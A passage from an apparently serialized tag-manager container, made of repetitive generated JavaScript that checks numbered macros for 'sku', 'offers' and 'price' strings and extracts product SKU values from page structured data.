ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return 